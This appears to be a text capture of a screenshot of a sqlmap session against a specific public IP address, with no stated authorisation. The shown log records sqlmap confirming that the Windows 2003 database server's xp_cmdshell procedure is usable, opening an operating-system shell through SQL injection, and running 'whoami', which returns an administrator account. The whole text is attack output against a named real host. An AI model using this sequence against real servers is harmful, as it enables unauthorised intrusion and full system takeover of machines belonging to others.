 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://222.187.94.24/ResLib/com...
[23:10:10] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[23:10:11] [INFO] the back-end DBMS operating system is Windows 2003 Service Pac
k 0
[23:10:11] [INFO] testing if current user is DBA
[23:10:11] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:10:26] [INFO] xp_cmdshell extended procedure is available
[23:10:26] [INFO] testing if xp_cmdshell extended procedure is usable
[23:10:27] [INFO] the SQL query used returns 1 entries
[23:10:28] [INFO] the SQL query used returns 1 entries
[23:10:28] [INFO] xp_cmdshell extended procedure is usable
[23:10:28] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[23:10:28] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[23:10:37] [INFO] the SQL query used returns 1 entries
[23:10:38] [INFO] the SQL query used returns 1 entries
[23:10:38] [INFO] retrieved: server4\\\\administrator
command standard output: